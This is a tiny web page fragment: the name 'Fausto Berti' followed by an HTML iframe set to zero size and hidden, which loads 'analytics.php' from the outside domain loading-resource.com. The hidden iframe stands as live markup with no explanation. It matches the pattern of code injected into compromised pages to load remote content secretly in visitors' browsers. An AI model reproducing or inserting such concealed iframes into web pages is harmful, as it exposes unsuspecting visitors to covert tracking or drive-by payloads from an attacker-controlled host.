 Fausto Berti<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>